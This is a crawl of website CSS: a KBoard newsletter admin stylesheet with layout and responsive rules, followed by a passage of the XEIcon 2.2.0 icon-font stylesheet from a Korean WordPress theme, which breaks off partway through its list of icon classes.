#kboard-newsletter-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li::before,
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-newsletter-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-newsletter-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-newsletter-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-newsletter-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-newsletter-admin-list .kboard-tree-category li::before,
#kboard-newsletter-admin-list .kboard-tree-category li::after { display: none; }
#kboard-newsletter-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-newsletter-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-newsletter-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-newsletter-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-newsletter-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-newsletter-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-newsletter-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-newsletter-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-newsletter-admin-list .kboard-list thead { background-color: transparent; }
#kboard-newsletter-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-newsletter-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-newsletter-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-newsletter-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-newsletter-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-newsletter-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-newsletter-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-newsletter-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-newsletter-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-newsletter-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-newsletter-admin-list .kboard-category.category-pc { display: none; }
	#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-newsletter-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-newsletter-admin-list .kboard-list table thead { display: none; }
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-user,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-date,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-newsletter-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-newsletter-admin-list .kboard-list table .kboard-list-category,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-active,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-order,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-newsletter-admin-list .kboard-list table .kboard-list-people,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-newsletter-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-user,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-date,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-newsletter-admin-editor select,
	#kboard-newsletter-admin-editor input[type=text],
	#kboard-newsletter-admin-editor input[type=email],
	#kboard-newsletter-admin-editor input[type=number],
	#kboard-newsletter-admin-editor input[type=date],
	#kboard-newsletter-admin-editor input[type=password],
	#kboard-newsletter-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-newsletter-admin-list,
#kboard-newsletter-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-newsletter-admin-list,
	#kboard-newsletter-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-admin-list,
	#kboard-newsletter-admin-editor form { width: 100%; }
}

#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-newsletter-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-newsletter-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-newsletter-admin-editor input[type=text] { width: 80%; }
#kboard-newsletter-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-newsletter-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-newsletter-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/css/main.930dfd9d.chunk.css
body_size: 32567
content:
/*!
*  XEIcon 2.2.0 by @NAVER - http://xpressengine.github.io/XEIcon/ - @XEIcon
*  License - http://xpressengine.github.io/XEIcon/license.html (Font: SIL OFL 1.1, CSS: MIT License)
*/@font-face{font-family:"xeicon";src:url(/static/media/xeicon.4335b40d.eot);src:url(/static/media/xeicon.4335b40d.eot?#iefix&v=2.2.0) format("embedded-opentype"),url(/static/media/xeicon.62b99b09.woff2) format("woff2"),url(/static/media/xeicon.174845b2.woff) format("woff"),url(/static/media/xeicon.f3b789d5.ttf) format("truetype"),url(/static/media/xeicon.97c984db.svg#xeicon) format("svg");font-weight:400;font-style:normal}i{font-family:"xeicon"!important;display:inline-block;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xi-angle-down:before{content:"\e941"}.xi-angle-down-min:before{content:"\e942"}.xi-angle-down-thin:before{content:"\e943"}.xi-angle-left:before{content:"\e93b"}.xi-angle-left-thin:before{content:"\e93d"}.xi-angle-left-min:before{content:"\e93c"}.xi-angle-right:before{content:"\e93e"}.xi-angle-right-min:before{content:"\e93f"}.xi-angle-right-thin:before{content:"\e940"}.xi-angle-up:before{content:"\e944"}.xi-angle-up-min:before{content:"\e945"}.xi-angle-up-thin:before{content:"\e946"}.xi-apps:before{content:"\e903"}.xi-arrow-bottom:before{content:"\e904"}.xi-arrow-down:before{content:"\e905"}.xi-arrow-left:before{content:"\e906"}.xi-arrow-right:before{content:"\e907"}.xi-arrow-top:before{content:"\e912"}.xi-arrow-up:before{content:"\e915"}.xi-arrows:before{content:"\e90c"}.xi-arrows-alt:before{content:"\e90d"}.xi-arrows-h:before{content:"\e90e"}.xi-arrows-v:before{content:"\e90f"}.xi-bars:before{content:"\e91c"}.xi-caret-down:before{content:"\e935"}.xi-caret-down-circle:before{content:"\e937"}.xi-caret-down-circle-o:before{content:"\e938"}.xi-caret-down-min:before{content:"\e936"}.xi-caret-down-square:before{content:"\e939"}.xi-caret-down-square-o:before{content:"\e93a"}.xi-caret-up:before{content:"\e92f"}.xi-caret-up-circle:before{content:"\e931"}.xi-caret-up-circle-o:before{content:"\e932"}.xi-caret-up-min:before{content:"\e930"}.xi-caret-up-square:before{content:"\e933"}.xi-caret-up-square-o:before{content:"\e934"}.xi-catched:before{content:"\e923"}.xi-cog:before{content:"\e986"}.xi-compare-arrows:before{content:"\e947"}.xi-compress:before{content:"\e911"}.xi-compress-square:before{content:"\e955"}.xi-dashboard:before{content:"\e948"}.xi-dashboard-o:before{content:"\e95e"}.xi-drag-handle:before{content:"\e960"}.xi-drag-vertical:before{content:"\e996"}.xi-ellipsis-h:before{content:"\e94a"}.xi-ellipsis-v:before{content:"\e949"}.xi-expand:before{content:"\e910"}.xi-expand-square:before{content:"\e954"}.xi-external-link:before{content:"\e980"}.xi-eye:before{content:"\e951"}.xi-eye-o:before{content:"\e950"}.xi-eye-off:before{content:"\e953"}.xi-eye-off-o:before{content:"\e952"}.xi-filter:before{content:"\e9d9"}.xi-flag:before{content:"\e961"}.xi-flag-o:before{content:"\e962"}.xi-hamburger-back:before{content:"\eb46"}.xi-hamburger-out:before{content:"\eb45"}.xi-home:before{content:"\e900"}.xi-home-o:before{content:"\e902"}.xi-lock:before{content:"\e964"}.xi-lock-o:before{content:"\e966"}.xi-log-in:before{content:"\e963"}.xi-log-out:before{content:"\e972"}.xi-long-arrow-down:before{content:"\e90a"}.xi-long-arrow-left:before{content:"\e908"}.xi-long-arrow-right:before{content:"\e90b"}.xi-long-arrow-up:before{content:"\e909"}.xi-refresh:before{content:"\e973"}.xi-renew:before{content:"\e977"}.xi-scroll:before{content:"\e94b"}.xi-search:before{content:"\e97a"}.xi-subdirectory:before{content:"\e97e"}.xi-subdirectory-arrow:before{content:"\e981"}.xi-sync:before{content:"\e982"}.xi-trash:before{content:"\e96e"}.xi-trash-o:before{content:"\e96f"}.xi-unlock:before{content:"\e965"}.xi-unlock-o:before{content:"\e967"}.xi-view-array:before{content:"\e983"}.xi-view-carousel:before{content:"\e984"}.xi-view-column:before{content:"\e985"}.xi-view-day:before{content:"\e98d"}.xi-view-list:before{content:"\e993"}.xi-view-module:before{content:"\e997"}.xi-view-stream:before{content:"\e99a"}.xi-wrench:before{content:"\e99b"}.xi-zoom-in:before{content:"\e97b"}.xi-zoom-out:before{content:"\e97c"}.xi-bookmark:before{content:"\ea1c"}.xi-bookmark-o:before{content:"\ea1d"}.xi-check:before{content:"\e928"}.xi-check-circle:before{content:"\e92b"}.xi-check-circle-o:before{content:"\e92c"}.xi-check-min:before{content:"\e929"}.xi-check-square:before{content:"\e92d"}.xi-check-square-o:before{content:"\e92e"}.xi-check-thin:before{content:"\e92a"}.xi-close:before{content:"\e921"}.xi-close-circle:before{content:"\e924"}.xi-close-circle-o:before{content:"\e925"}.xi-close-min:before{content:"\e922"}.xi-close-square:before{content:"\e926"}.xi-close-square-o:before{content:"\e927"}.xi-close-thin:before{content:"\e9af"}.xi-cut:before{content:"\e9b0"}.xi-label:before{content:"\e9b1"}.xi-label-o:before{content:"\e9b2"}.xi-library-add:before{content:"\e9b3"}.xi-library-bookmark:before{content:"\e9b4"}.xi-lightbulb:before{content:"\e9be"}.xi-lightbulb-o:before{content:"\e9bf"}.xi-link:before{content:"\e9c0"}.xi-mail:before{content:"\ea06"}.xi-mail-o:before{content:"\ea07"}.xi-mail-read:before{content:"\ea08"}.xi-mail-read-o:before{content:"\ea09"}.xi-minus:before{content:"\e91a"}.xi-minus-circle:before{content:"\e91d"}.xi-minus-circle-o:before{content:"\e91e"}.xi-minus-min:before{content:"\e91b"}.xi-minus-square:before{content:"\e91f"}.xi-minus-square-o:before{content:"\e920"}.xi-minus-thin:before{content:"\e9c1"}.xi-package:before{content:"\e9c2"}.xi-pen:before{content:"\e9c3"}.xi-pen-o:before{content:"\e9c4"}.xi-plus:before{content:"\e913"}.xi-plus-circle:before{content:"\e916"}.xi-plus-circle-o:before{content:"\e917"}.xi-plus-min:before{content:"\e914"}.xi-plus-square:before{content:"\e918"}.xi-plus-square-o:before{content:"\e919"}.xi-plus-thin:before{content:"\e9c5"}.xi-radiobox-blank:before{content:"\e9c6"}.xi-radiobox-checked:before{content:"\e9c7"}.xi-redo:before{content:"\e9c8"}.xi-reply:before{content:"\ea0d"}.xi-reply-all:before{content:"\ea0c"}.xi-save:before{content:"\e9b9"}.xi-send:before{content:"\ea0b"}.xi-switch-off:before{content:"\e9c9"}.xi-switch-on:before{content:"\e9ca"}.xi-tag:before{content:"\ea36"}.xi-tags:before{content:"\ea37"}.xi-toggle-off:before{content:"\e9cb"}.xi-toggle-on:before{content:"\e9cd"}.xi-undo:before{content:"\e9d2"}.xi-at:before{content:"\ea0a"}.xi-call:before{content:"\e9d3"}.xi-call-made:before{content:"\e9d4"}.xi-call-missed:before{content:"\e9d5"}.xi-call-received:before{content:"\e9d6"}.xi-comment:before{content:"\e9d7"}.xi-comment-o:before{content:"\e9d8"}.xi-crown:before{content:"\e9da"}.xi-emoticon:before{content:"\e9dd"}.xi-emoticon-bad:before{content:"\e9de"}.xi-emoticon-bad-o:before{content:"\e9df"}.xi-emoticon-cool:before{content:"\e9e0"}.xi-emoticon-cool-o:before{content:"\e9e1"}.xi-emoticon-devil:before{content:"\e9e2"}.xi-emoticon-devil-o:before{content:"\e9e3"}.xi-emoticon-happy:before{content:"\e9e4"}.xi-emoticon-happy-o:before{content:"\e9e6"}.xi-emoticon-neutral:before{content:"\e9eb"}.xi-emoticon-neutral-o:before{content:"\e9ec"}.xi-emoticon-o:before{content:"\e9ed"}.xi-emoticon-sad:before{content:"\e9ee"}.xi-emoticon-sad-o:before{content:"\e9ef"}.xi-forum:before{content:"\e9f0"}.xi-forum-o:before{content:"\e9f1"}.xi-group:before{content:"\ea2e"}.xi-heart:before{content:"\ea10"}.xi-heart-o:before{content:"\ea11"}.xi-message:before{content:"\ea14"}.xi-message-o:before{content:"\ea15"}.xi-note:before{content:"\ea1a"}.xi-note-o:before{content:"\ea1b"}.xi-profile:before{content:"\e9f2"}.xi-profile-o:before{content:"\ea2a"}.xi-send2:before{content:"\ea0e"}.xi-share:before{content:"\e9fa"}.xi-share-alt:before{content:"\e9e9"}.xi-share-alt-o:before{content:"\e9ea"}.xi-speech:before{content:"\ea12"}.xi-speech-o:before{content:"\ea13"}.xi-star:before{content:"\ea0f"}.xi-star-o:before{content:"\ea16"}.xi-thumbs-down:before{content:"\ea29"}.xi-thumbs-up:before{content:"\ea28"}.xi-trophy:before{content:"\ea38"}.xi-user:before{content:"\e9f3"}.xi-user-address:before{content:"\e9f4"}.xi-user-o:before{content:"\e9f5"}.xi-user-plus:before{content:"\e9f7"}.xi-user-plus-o:before{content:"\e9f8"}.xi-users:before{content:"\e9f9"}.xi-users-o:before{content:"\ea04"}.xi-users-plus:before{content:"\ea17"}.xi-video-call:before{content:"\ea18"}.xi-voicemail:before{content:"\ea19"}.xi-alarm:before{content:"\ea1e"}.xi-alarm-o:before{content:"\ea1f"}.xi-alarm-off:before{content:"\ea20"}.xi-ban:before{content:"\e9ae"}.xi-bell:before{content:"\e99c"}.xi-bell-o:before{content:"\e99d"}.xi-bell-off:before{content:"\e99e"}.xi-bell-off-o:before{content:"\e99f"}.xi-calendar:before{content:"\e9a0"}.xi-calendar-add:before{content:"\e9a1"}.xi-calendar-cancle:before{content:"\e9a3"}.xi-calendar-check:before{content:"\e9a4"}.xi-calendar-list:before{content:"\e9a5"}.xi-calendar-remove:before{content:"\e9a2"}.xi-error:before{content:"\e9aa"}.xi-error-o:before{content:"\e9ab"}.xi-hand-paper:before{content:"\ea21"}.xi-help:before{content:"\e9ad"}.xi-help-o:before{content:"\e9ac"}.xi-info:before{content:"\e9a6"}.xi-info-o:before{content:"\e9a7"}.xi-key:before{content:"\ea22"}.xi-wifi:before{content:"\ea23"}.xi-new:before{content:"\e9a8"}.xi-new-o:before{content:"\e9a9"}.xi-security:before{content:"\ea24"}.xi-shield-checked:before{content:"\ea25"}.xi-shield-checked-o:before{content:"\ea26"}.xi-snooze:before{content:"\ea27"}.xi-time:before{content:"\ea2b"}.xi-time-o:before{content:"\ea2c"}.xi-warning:before{content:"\ea2d"}.xi-align-center:before{content:"\e958"}.xi-align-justify:before{content:"\e956"}.xi-align-left:before{content:"\e957"}.xi-align-right:before{content:"\e959"}.xi-bold:before{content:"\e96a"}.xi-border-bottom:before{content:"\ea32"}.xi-border-clear:before{content:"\ea33"}.xi-border-color:before{content:"\ea39"}.xi-border-horizontal:before{content:"\ea45"}.xi-border-inner:before{content:"\ea46"}.xi-border-left:before{content:"\ea49"}.xi-border-outer:before{content:"\ea4f"}.xi-border-right:before{content:"\ea51"}.xi-border-style:before{content:"\ea52"}.xi-border-top:before{content:"\ea54"}.xi-border-vertical:before{content:"\ea5c"}.xi-caps:before{content:"\e96d"}.xi-code:before{content:"\ea5d"}.xi-color-dropper:before{content:"\e97d"}.xi-color-fill:before{content:"\ea5e"}.xi-color-helper:before{content:"\ea5f"}.xi-crop:before{content:"\e999"}.xi-dedent:before{content:"\e95b"}.xi-document:before{content:"\e998"}.xi-eraser:before{content:"\e970"}.xi-eraser-o:before{content:"\e971"}.xi-face:before{content:"\ea62"}.xi-font:before{content:"\ea63"}.xi-border-all:before{content:"\e987"}.xi-indent:before{content:"\e95a"}.xi-italic:before{content:"\e96c"}.xi-layout:before{content:"\e988"}.xi-layout-aside:before{content:"\e98b"}.xi-layout-aside-o:before{content:"\e991"}.xi-layout-column:before{content:"\e98c"}.xi-layout-column-o:before{content:"\e992"}.xi-layout-full:before{content:"\e989"}.xi-layout-full-o:before{content:"\e98f"}.xi-layout-o:before{content:"\e98e"}.xi-layout-snb:before{content:"\e98a"}.xi-layout-snb-o:before{content:"\e990"}.xi-line-style:before{content:"\ea66"}.xi-line-weight:before{content:"\ea67"}.xi-line-height:before{content:"\e976"}.xi-link-broken:before{content:"\ea68"}.xi-link-insert:before{content:"\ea6a"}.xi-list:before{content:"\e95f"}.xi-list-dot:before{content:"\e95c"}.xi-list-number:before{content:"\ea6b"}.xi-list-square:before{content:"\e95d"}.xi-omega:before{content:"\ea6c"}.xi-opacity:before{content:"\ea6d"}.xi-overscan:before{content:"\ea78"}.xi-palette:before{content:"\e995"}.xi-paperclip:before{content:"\ea7f"}.xi-paragraph:before{content:"\e968"}.xi-rotate-left:before{content:"\e979"}.xi-rotate-right:before{content:"\e978"}.xi-scissors:before{content:"\e994"}.xi-sort-asc:before{content:"\e974"}.xi-sort-desc:before{content:"\e975"}.xi-spellcheck:before{content:"\eaa9"}.xi-strikethrough:before{content:"\e969"}.xi-text-color:before{content:"\eaaa"}.xi-text-format:before{content:"\eab9"}.xi-text-size:before{content:"\eaba"}.xi-text-type:before{content:"\e97f"}.xi-transform:before{content:"\eabb"}.xi-translate:before{content:"\eabc"}.xi-underline:before{content:"\e96b"}.xi-valign-bottom:before{content:"\eabd"}.xi-valign-center:before{content:"\eabe"}.xi-valign-top:before{content:"\eabf"}.xi-airplay:before{content:"\eac0"}.xi-alarm-clock:before{content:"\eac1"}.xi-alarm-clock-o:before{content:"\eac2"}.xi-alarm-clock-off:before{content:"\eac3"}.xi-alt:before{content:"\e94d"}.xi-backspace:before{content:"\eac4"}.xi-battery:before{content:"\eac5"}.xi-battery-10:before{content:"\eac6"}.xi-battery-20:before{content:"\eac7"}.xi-battery-30:before{content:"\eac8"}.xi-battery-40:before{content:"\eac9"}.xi-battery-50:before{content:"\eacb"}.xi-battery-60:before{content:"\eacc"}.xi-battery-70:before{content:"\eacd"}.xi-battery-80:before{content:"\eace"}.xi-battery-90:before{content:"\eacf"}.xi-battery-o:before{content:"\ead0"}.xi-bluetooth:before{content:"\ead1"}.xi-bluetooth-off:before{content:"\ead2"}.xi-bluetooth-on:before{content:"\ead3"}.xi-bluetooth-search:before{content:"\ead4"}.xi-brightness:before{content:"\ead5"}.xi-capslock:before{content:"\ead6"}.xi-clock:before{content:"\ead7"}.xi-clock-o:before{content:"\ead8"}.xi-command:before{content:"\e94e"}.xi-contrast:before{content:"\ead9"}.xi-desktop:before{content:"\eada"}.xi-devices:before{content:"\eadb"}.xi-diskette:before{content:"\e9ba"}.xi-enter:before{content:"\eadc"}.xi-esc:before{content:"\e94f"}.xi-fax:before{content:"\e9bc"}.xi-flashlight:before{content:"\eadd"}.xi-flashlight-off:before{content:"\eade"}.xi-flight-off:before{content:"\eadf"}.xi-flight-on:before{content:"\eae0"}.xi-gamepad:before{content:"\eae1"}.xi-gps:before{content:"\eae2"}.xi-gps-none:before{content:"\eae3"}.xi-gps-off:before{content:"\eae4"}.xi-hdd:before{content:"\eae5"}.xi-hdmi:before{content:"\eae6"}.xi-keyboard:before{content:"\eae7"}.xi-keyboard-o:before{content:"\eae8"}.xi-laptop:before{content:"\eae9"}.xi-lock-rotation:before{content:"\eaea"}.xi-memory:before{content:"\eaeb"}.xi-memory-o:before{content:"\eaec"}.xi-mobile:before{content:"\eaed"}.xi-mouse:before{content:"\e9b6"}.xi-mouse-pointer:before{content:"\eaee"}.xi-plug:before{content:"\e9d0"}.xi-power-off:before{content:"\e94c"}.xi-presentation:before{content:"\e9cf"}.xi-print:before{content:"\e9bb"}.xi-projector:before{content:"\e9ce"}.xi-router:before{content:"\eaef"}.xi-router-o:before{content:"\eaf0"}.xi-sdcard:before{content:"\e9b7"}.xi-signal:before{content:"\eaf1"}.xi-signal-1:before{content:"\eaf2"}.xi-signal-2:before{content:"\eaf3"}.xi-signal-3:before{content:"\eaf4"}.xi-signal-4:before{content:"\eaf5"}.xi-signal-none:before{content:"\eaf6"}.xi-space-bar:before{content:"\eaf7"}.xi-speaker:before{content:"\ea60"}.xi-tab:before{content:"\eaf8"}.xi-tablet:before{content:"\eaf9"}.xi-touch:before{content:"\eafa"}.xi-tv:before{content:"\eafb"}.xi-usb:before{content:"\eafc"